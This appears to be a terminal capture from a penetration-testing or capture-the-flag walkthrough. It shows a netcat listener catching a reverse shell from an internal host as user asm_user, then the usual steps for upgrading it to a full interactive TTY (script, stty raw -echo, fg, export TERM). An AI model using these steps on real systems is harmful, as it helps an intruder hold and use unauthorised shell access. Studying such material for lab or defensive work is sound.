 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.2.111] 47954
sh: 0: can't access tty; job control turned off
$ id
uid=1001(asm_user) gid=1001(asm_user) groups=1001(asm_user)
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
asm_user@ip-172-16-2-111:/home/asm_user/asm$ ^Z
[1]  + 499899 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 499899 continued  nc -lvnp 4444
asm_user@ip-172-16-2-111:/home/asm_user/asm$ export TERM=xterm
asm_user@ip-172-16-2-111:/home/asm_user/asm$